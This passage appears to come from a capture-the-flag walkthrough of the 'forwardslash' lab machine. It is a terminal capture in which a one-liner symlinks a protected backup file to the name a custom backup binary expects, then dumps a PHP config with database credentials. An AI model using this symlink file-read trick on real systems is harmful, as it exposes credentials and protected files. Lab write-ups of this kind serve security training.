 chiv@forwardslash:~$ hash=$(backup | grep ERROR | cut -d " " -f 2);ln -s /var/backups/config.php.bak $hash;backup;
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 14:36:07
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');

/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);

// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
chiv@forwardslash:~$